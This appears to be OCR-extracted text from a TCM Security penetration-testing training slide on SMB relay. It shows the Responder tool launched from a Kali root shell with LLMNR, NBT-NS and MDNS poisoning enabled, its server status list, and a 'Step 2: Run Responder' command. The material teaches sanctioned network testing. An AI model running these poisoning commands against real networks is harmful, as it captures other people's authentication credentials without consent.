 TCM
SECURITY
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
TCM Security